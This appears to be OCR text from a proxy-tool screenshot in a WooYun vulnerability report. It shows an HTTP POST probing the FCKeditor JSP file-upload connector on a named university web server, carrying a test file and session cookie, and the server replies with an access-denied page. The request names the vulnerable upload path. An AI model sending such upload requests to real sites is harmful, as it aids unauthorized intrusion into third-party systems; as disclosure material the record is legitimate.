 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://wwet.hytc.edu.cn/FCKeditor/editor/filemanager/browser/default/connectors/jsp/
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df4e2820290
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Content-Length: 250
Host: wwet.hytc.edu.cn
Pragma: no-cache
Cookie: JSESSIONID=abctOziGdz3kMg7RsTj3u
-----------------------------7df4e2820290
Content-Disposition: form-data; name="NewFile"; filename="C:\Users\Administrator\Desktop\
Content-Type: application/octet-stream
wooyun test
-----------------------------7df4e2820290--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
Document is: 871 bytes.
访问禁止
⊙ 确保浏览器的地址栏中的地址拼写和格式正确无误；
⊙ 单击后退返回上一页；
www.wooyun.org